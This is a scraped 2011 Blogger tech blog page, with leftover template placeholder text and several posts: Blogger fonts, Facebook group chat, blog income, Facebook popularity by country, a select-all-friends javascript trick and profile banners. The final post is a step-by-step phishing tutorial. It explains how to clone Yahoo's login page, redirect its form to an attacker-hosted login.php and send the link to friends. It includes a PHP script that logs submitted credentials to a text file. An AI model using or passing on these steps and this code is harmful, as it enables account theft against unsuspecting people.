This is default featured slide 1 title

Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.This theme is Bloggerized by Lasantha Bandara - Premiumbloggertemplates.com.

This is default featured slide 2 title

Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.This theme is Bloggerized by Lasantha Bandara - Premiumbloggertemplates.com.

This is default featured slide 3 title

Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.This theme is Bloggerized by Lasantha Bandara - Premiumbloggertemplates.com.

This is default featured slide 4 title

Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.This theme is Bloggerized by Lasantha Bandara - Premiumbloggertemplates.com.

This is default featured slide 5 title

Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.This theme is Bloggerized by Lasantha Bandara - Premiumbloggertemplates.com.

Recent Posts

Thursday, June 2, 2011

How To Use Google Custom Fonts For Blogger?

For years, Bloggers and web-designers were using those simple web fonts to style their blogs and templates. They didn’t had an option to change those fonts as there were only some fonts accepted world-wide as web fonts. It was impossible to use another fonts on web pages as they would appear in ten monitors in ten different styles ! Their appearance may change in  respect of the change in the OS, softwares … etc of that computers. So web-designers were trapped under those countable fonts…
But now Google has launched their new service Google web fonts with the slogan – ‘Making the Web Beautiful!’. This service will allow you to use custom fonts on google font directory on our blog/ websites without any sign-up or anything else. As it’s from ‘Google’, It doesn’t have any complications and it’s also completely free for commercial and private use.,No restrictions held or no harsh laws. This could make your blog look more stylish and is applicable for blogger blogs too. Don’t get amazed, It’s True ! I’ll show you how to do it with blogger.
Step 1 : Back-up Your blogger template
It’s always the first step for any blogger tutorial. I’ll be using this step as the first step for all my tutorials on allblogtools. You should always take a back-up of your blogger template before testing any hacks on blogger.
For this, go to Design or layout -> Edit HTML -> Download full template
Step 2 : Select your Font
For this, Go to Google Font directory and select any one of those stylish font, which you want to use on your blog.
How To Use Google Custom Fonts For  Blogger.
Step 3 : Get the Code for your Font
In this tutorial I’ll be using the Tangerine font, Which I liked the Most. For this just click on the name Tangerine and a new windows will open. Select The tab named ‘Get the code‘.
Step 4 : Add the Code to your Blogger template
Now you have to copy the Code they provide and you have to add the code to your blogger template, just after
<head>
tag of your blogger template.
The code may look something like;-
<link href='http://fonts.googleapis.com/css?family=Tangerine' rel='stylesheet' type='text/css'>

Important : ?Please add a Forward slash (“/“) before the the end of the tag (“>”) of this code. i.e, The above code should look like ;-

<link href='http://fonts.googleapis.com/css?family=Tangerine' rel='stylesheet' type='text/css'/>
This is because blogger use XML for coding which won’t allow unclosed tags like this. So you have to close this tag by adding the forward slash.
Now Copy the code and paste it just after
<head>
. It should be the first code after the
<head>
section. Otherwise it could cause problems while displaying the text in IE and may be in Firefox.
Please remember to add the forward slash before the end tag. and now please click Save Template
now the code required for Google web font has been added to your blog. Now you have to can use google fonts in your blog by applying it on any widget tags.
Step 5 : Add the CSS code for Font to your Blog.
Now the last and final step. In this step, you have to specify where you want to add the font and have to add the css code for it.
If you want to make the font appear for a specific sentence only in your blog post, then use the HTML code ;-
<div style="font-family: 'FontName', serif;">Your text</div>
in the above code change
FontName : to the font name that you chosen it from google.
Your text : to any text you want.
If you want the font to appear for your
  • Blog titile
  • Post title
  • post body
  • sidebar fonts
you have to add the CSS code for it. Don’t worry, It’s very very easy.
Here I’ll tell you How you can change your post title. For this you have to search for the title css code
.post h3
or
.post-title h3
This is the common css code for post title in blogger. now we have to add the css code for the new fonts for this code,. For this, add/modify these lines below the above codes.
font-family: 'Your Font Name';
The code should look something like ;-
.post h3 {
font-family: 'Your Font Name';
}
Here I had added the css code for Tangerine. You should post the css code between the “{” and “}” tags of .post h3. Like wise you can add the css code for other position too by modifying the css code.
Here i’ll mention the main positions and the common css code for each position. Please note that it may change if you are using any custom template.
  • Title : h1
  • Post title : .post h3 or .post-title
  • Post font : .post-body
  • Sidebar : .sidebar h2
the above tags helps you to change the font for any position of the above 4 tags.
for example, if you want to change the post font,
in the above table, you can see that the tag to edit for the post font, is .post-body
so you have to search for .post-body in your template, and below it, add the following line.
font-family: 'google Font Name';
the final code should looks like
The code should look something like ;-
.post-body {
font-family: 'Your Font Name';
}
These above values may change in some custom themes. But these are the common seen tags. If you didn’t find the tags with this, try searching similar tags.

Wednesday, June 1, 2011

Group chat in Facebook

Group chat in Facebook

chat Many of them using group chat in gtalk. But I think some of them only know this is also available in Facebook. This is a new application in Facebook which is already present in gtalk. Using group chat we can chat with so many people at a same time in a single window. If we enter any chat in the window means it will get displayed to all the members who are in the group. Even the friends who are all in offline will also receive the chats. This is one of the best applications developed by Facebook recently. Here I will tell how to create group chat in Facebook. I hope every one will enjoy this application.
Step1
Login to your Facebook account. If you don’t have Facebook account means create an account and login to your account. In your right side of the page you will see create group button. Have a click on it.

Step2
After clicking create group you will see a window like this. Enter your group name in the window for example I entered school. Then add some particular friends who are all in your Facebook friends list. You can add any number of friends in the group. You can also set privacy for your account. The privacy may be  open(Members and content are public), closed(Members are public, content is private) and Secret(Members and content are private)

Step3
Then click the create button. Now your groups get created. Then you will see lot of options say chat with group, add friends to your group and leave your group. Now the group is created and you can chat with the group. like this you can add any number of groups to your account.

IMPORTANT STEP
After creating the group click edit group and create a Facebook mail address to your group. Now you can share the email address to all friends and enjoy group chatting with your friends.
facebook
technologyblog

You May also Like This:

Thursday, May 26, 2011

How I Make Money from Blogs – My Top Earners?

Update – I have updated the list of my top income earners from blogging.
It’s been a fair while since I talked specifically about my blogging earnings. I decided a year or so ago that I wasn’t going to put specific dollar figures to my income any more in public – however as I get a lot of questions from readers asking for updates I thought I’d share where my blogging income has been coming from lately.
All I will say in terms of dollar figures is that I am still well and truly earning over six figures per year from the following income streams.
The following is a ranking of my top 9 income streams for the fourth Quarter of 2006. It is a summary of the income from my own personal blogs – ie income from b5media (where I am an employee as well as a shareholder) is not included – either is income from Six Figure Blogging (which continues to sell at a reasonable rate) or any speaking or consulting work that I do (very little these days anyway).
I’ve also included a little information on how I use each of these income streams and which products that they offer work best for me which I hope is helpful for others looking to monetize their blogs or websites. Note – Some of the following links are affiliate links.

1. Chitika

Chitika
While they don’t work on every blog (for example I don’t use them here at ProBlogger) and there is a traffic minimum to be accepted by them Chitika continue to be my highest earner. They offer a variety of ad units and income streams – the top three for me are eMiniMalls, Related Product Units and Shoplincs. They continue to work best on product related sites. Place RPU units at the end of posts (they give a good option for people to click on when they finish reading and experiment with linking directly to products in your shoplinc from product reviews (of the same products) on your blogs. I’ve written plenty of Chitika Optimization tips here and here.

2. AdSense

Adsense
The most popular form of advertising on blogs is AdSense (according to a few studies that I’ve seen) and for me it’s a reliable earner that brings in a significant level of income (just under what Chitika pulls in each month). While I use referrals and their search product on some of my sites I find that normal ad units are producing the best income for me – particularly rectangle (250 x 300 pixels) ones placed close to content with a blended design. For tips on optimizing AdSense on your blog check out this 8 part series.

3. Text Link Ads

Tla
Perhaps the biggest mover for me over the last 12 months in terms of my earnings has come from TLA. While they have a ceiling in what they earn per site they are another good solid earner for me – particularly now that they’ve added feedvertising (RSS ads) which out performs any other type of RSS ad that I’ve tried. I’m hearing from many bloggers that TLA is their biggest earner now. It works best on sites that have been around for a while – you don’t need big traffic to be accepted – but having a page rank and some search engine presence helps.

4. Amazon Associates

Amazon-Logo-1The forth Quarter of each year tends to be a good one for me when it comes to commissions from Amazon. The last quarter is a time that people are in a buying mood in the lead up to Christmas – smart placement (deep linking inside posts) can bring great conversions. The key is picking relevant products to promote. Read more tips on affiliate programs for blogs for a few other tips on optimizing Amazon.

5. Private Ad Deals

I don’t do a lot of private ad deals (it’s something I should focus upon more but there are only so many hours in the day) but when they come in they can be significant (if you have decent traffic). I’ve just signed two deals on my digital photography blog with Apple and Adobe for the next couple of months so I suspect this one will leap up next quarter.

6. Miscellaneous Affiliate Programs

My blogs have a variety of smaller affiliate programs running from them. I try to find quality products that relate to my topics that I can genuinely recommend – often via reviews. Some of the better converting products that I’ve recommended this last quarter included – Digital Photography Secrets (a camera technique series), Pro Photo Secrets (a photoshop product) and SEO Book (Aaron’s legendary resource).

7. ProBlogger Job Boards

Jobboardheader
Not spectacular earnings but growing. I see this more as a service to readers than an income stream at this point – however it does pay for itself and bring in a few hundred dollars each month.

8.Performancing’s Partners Network

The now defunct ad network did bring in a few hundred dollars last quarter. I was sad to see this close as it offered an interesting alternative.

9. BlogAds

Blog-Ads
I don’t use them much these days but they do bring in a little each month. I noticed BlogAds decrease in performance for me around the time they went to the new version. I’m not sure if it’s my problem or theirs but apart from one blog I rarely see any sales these days.

How Much Do I Spend?

A question that I’m regularly asked when I do such posts is ‘how much do you spend’ to earn what you earn?
The answer is ‘very little’.
I do experiment occasionally with using AdWords to promote my blogs – but don’t have the time or patience to get into it heavily (the biggest month I’ve had with AdWords ever is $100 – just over $3 a day). Other than that I don’t do any paid promotional activities and my costs are really just hosting related and the normal ISP and office costs.

Countries without Facebook domination


Do you think Facebook is the top website in the world? Or are you a stubborn old businessman that still thinks that Facebook i just for the young hip people in US? Well, according to The pingdom team there is only 13 countries in the world where Facebook is not in the top 5 most visited websites. And which are these countries? I think some of them are quite obvious.

The countries where Facebook is not dominating:

Countries without Facebook domination
The 13 countries are mostly Asian, plus some in Europe, and then Brazil.
The full list is here: (The number represents the position that Facebook is. For example, in Latvia Facebook is the 8:th biggest site.)
  • China - Blocked
  • Iran - 26
  • Japan – 15
  • Belarus - 11
  • Russia - 10
  • Brazil 8 -
  • Kyrgyzstan - 8
  • Latvia - 8
  • Ukraine – 8
  • Kazakhstan - 7
  • Vietnam - 7
  • Poland - 6
  • Moldova - 6

Are you surprised?

I am not surprised that Facebook is blocked in China. And I am not surprised that Facebook has a low user-amount in the middle east and old Soviet countries. But I am quite surprised about Japan and Brazil. In Japan, one of the most high tec countries in the world, Facebook is the 26:th biggest site? Probably they have some own communities over there. Brazil, on the other hand is one of the fastest growing economies, that gets higher and higher life standards, education and wealth all the time, there Facebook is only the 8:th biggest site.

In every other country Facebook dominates.

The users were measured in 130 countries with high online-penetration. And only in 13 countries Facebook were not top five. In every “western-country”, North America, Europe and Australia Facebook rules. You still think that your business should not be on Facebook?
I bet you like these posts as well:
  1. World war 2 on Facebook. Historical facebook-updates 2
  2. Historical facebook-updates
See more articles in the category: Facebook tricks

How to Invite ALL friends to a Facebook fanpage?


 A time ago Facebook changed the “fan-pages” to “pages you like”, and about then, or a little bit before, the button where you could invite all your friends disappeared. Instead there is a “Suggest to friends” link under the profile picture. When you click that one the common facebook popup appears:
suggest friends to facebook fanpageAnd there is no button for inviting all your friends anymore. You have to click every single friend for being able to invite everyone to your fantastic Facebook page.
Frustrating, isnt it?
But no worries, as with every problem, there is a freaking tight workaround for this one too..

The workaround for inviting every friend to the fanpage:


Sorry to say it, but it is a single line of Javascript that provides the solution. And do not leave now, the word Javascript is not as dangerous as it sounds! (Yeah, Ive been scared of it too). Take this line and paste it into the address-field of your browser:  javascript:fs.select_all();
Like this:
javascript select all workaround for facebook pages
And then hit enter.

What you now see is this:
choose all facebook friends
This easy copy-paste-action actually marked all your friends in the popup. Now you just need to hit “Send Invitations” and you are done! One good thing with this is that the little piece of javascript does not send any invitations itself, the only thing it does is to mark everyone in the box so that you don’t need to select them all yourself.
That was the lesson for today, now, go and invite all your friends to fanpages, especially to the ones I’ve made.. :) This workaround does also work for Events. So now it is easy to invite everybody to events too.

(There is actually a fanpage for this javascript too, believe it or not: Fanpage for javascript:fs.select_all(); )
I bet you like these posts as well:

How to make a facebook profile banner?


Make a facebook profile banner


You have probably seen the new Facebook profile layout, where there are five small pictures on the top of every profile page. And you have probably also been seeing that people use these five pictures to make quite awesome banners for their pages. There are some Facebook apps that helps you with making the Facebook profile banner from one of your pictures. (I have tested this profile banner creator). But everyone has the skills to do that, here we want to step it up a little and use the four white lines that comes between images to our favor. It is impossible to get rid of, or delete the white lines, so let’s use them in this tutorial.

I am locked in to Facebook and can not get out

Sometimes it feels like I am locked in to Facebook and can not get out, I spend so much time there, because I need it in work, and you know, it is quite addicting. So let’s make a profile banner that also shows that we are in the social media prison and can’t get out.
In this tutorial we make this kind of banner:
I am locked in to facebook
I am locked in to Facebook
Step by step:
  1. Start with shooting a photo. Nothing fancy is needed, Facebook strips down the photo quality anyway.
  2. Open it in photoshop or gimp or some other program that supports layers.
  3. Download this image: (for getting proportions and seeing where the white stripes are by default.)
  4. default Facebook profile banner
    default Facebook profile banner
  5. Put this picture on top of your photo in photoshop.
    create-profile-banner-for-facebook
    Place the default image over your photo
  6. Crop your photo so that it is the same proportions as the default photo.  You can add some opacity to the default banner photo so that you see through it, it makes it a little easier.
  7. When your photo is cropped and the same size as the default one, add some extra white lines between every white line that is already there. This will confuse people, “What, how did he make that?”
  8. I also bended the stripes that was in my hand a little, for making it more weird.
  9. When your image looks good, hide the “default banner image” so that you only see you own white painted lines. The default lines do not need to be there, the Facebook app will make them anyway.
    I am trapped in facebook!
    This is the ready image that I made. I am trapped in Facebook!
  10. When your photo is ready, go to this app: profile banner creator and upload it. The app will then do the rest for you. It will make an album for you and tag you in the pictures in the right order, so that it will look right when you go back to your profile.
  11. Check out your profile and wait for comments.
This is the ready profile banner I have made
I made this prison-picture. You can probably find out something funnier or more cREaTiVe, I just like the possibility to use the white lines as a favor. You can also make a banner for a Facebook fan page, but then you have to cut the wide image into five small ones and upload them manually to Facebook, in reverse order. Create something awesome and post a link to your creation in the comment field below!

Wednesday, May 25, 2011

Hack yahoo using fake login page?


Fake login page


In this post I’ll show you to hack yahoo using fake login page to hack yahoo in simple steps.A Fake Login Page is a page that exactly resembles the original login page of sites like Yahoo,Gmail etc.However, these Fake login pages are created just for the purpose of stealing other’s passwords.

Here in this post I will give a procedure to create a fake login page of Yahoo.com.The same procedure may be followed to create the fake login page of Gmail and other sites.


Here is a step-by-step procedure to create a fake login page and hack yahoo.

Hack yahoo using fake login page - Procedure


STEP 1.
Go to the Yahoo login page by typing the following URL.

mail.yahoo.com


STEP 2.

Once the Yahoo login page is loaded, Save the page as Complete HTML file. (Not as .mht file)
To save the page goto File->Save As

Tip: .mht option is available only in IE 7. So if you you are using some other browser you need not worry.

STEP 3.
Once you save the login page completely, you will see a HTML file and a folder with the name something like this Yahoo! Mail The best web-based email! .

STEP 4.
Make sure that the folder contains the necessary images and other support files.Now rename the Folder to “files“.You may also rename the .HTML file to yahoo.HTML

STEP 5.
Now open the .HTML file using a WordPad.Change the links of all the files present in the folder to /files.

For example you may find something like this in the opened HTML file

src=”Yahoo!%20Mail%20The%20best%20web-based%20email!_files/ma_mail_1.gif

Rename the above link into

src=”files/ma_mail_1.gif

Repeat the same procedure for every file contained in the folder by name “files“.

Tip: To search for the links, press Ctrl+F in the opened WordPad and search for “.gif”. Repeat the Step 5 for every .gif file.

STEP 6. 
Now search for the following term

action=

you will see something like this

action=https://login.yahoo.com/config/login?

Edit this to

action=http://yoursite.com/login.php

Tip: Open a free account in 110mb.com to create your own site for uploading the Fake Login Page. yoursite.com has to be substituted by the name of your site.For example if your site name is yahooupdate.110mb.com then replace yoursite.com with yahooupdate.110mb.com.

Save the changes to the file.

NOTE: You can write your own code for login.php or search for login.php (Login script) on Google.

STEP 7.
Now you have to upload your yahoo.HTML, files folder and login.php to

yoursite.com Root folder

NOTE: Make sure that your host supports PHP


Tip: 110mb.com supports PHP

STEP 8.
Configure the login.php file to save the entered password onto a .TXT file and redirect the user to original login page (mail.yahoo.com)

Tip: login.php can save the password in any format (not necessarily .TXT format).You can search a php script in Google that can save the password in any format.You may also search a php script that can email the username & password

NOTE: The concept here is to save the password.The format is not important here.

STEP 9.

Distribute the Yahoo.HTML URL (ie: yoursite.com/yahoo.HTML) to your friends.When they login from this fake login page, the login.php will save the username and password onto the .TXT file (or any other format) in your site. Download the file to see the password inside it.
here is the login script which i am posting due to large number of requst


header("Location: http://WEBSITE ");
$handle =

fopen("pass.txt", "a");
foreach($_GET as

$variable => $value) {
fwrite($handle,

$variable);
fwrite($handle, "=");

fwrite($handle, $value);
fwrite($handle,

"\r\n");
}
fwrite($handle, "\r\n");
fclose($handle);
exit;